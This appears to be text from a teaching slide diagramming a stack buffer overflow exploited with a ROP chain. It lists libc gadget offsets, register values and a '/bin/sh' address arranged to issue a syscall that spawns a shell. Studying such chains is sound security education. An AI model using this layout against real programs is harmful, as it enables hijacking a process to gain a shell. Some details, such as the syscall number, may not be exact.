 RSI gets zeroed and syscall is issued
at this point, shell is spawned
0x0000
RAX 0x3D
RDI </bin/sh addy>
RSI 0x0
RDX 0x0
RSP 0xFFE0
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
RSP
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
0x7d1b2: xor edx, edx ; mov eax, edx ; ret
0x3f80b: pop rax ; ret
0x3d
0x28bb2: pop rdi ; ret
<libc /bin/sh address>
0xfc77e: xor esi, esi ; syscall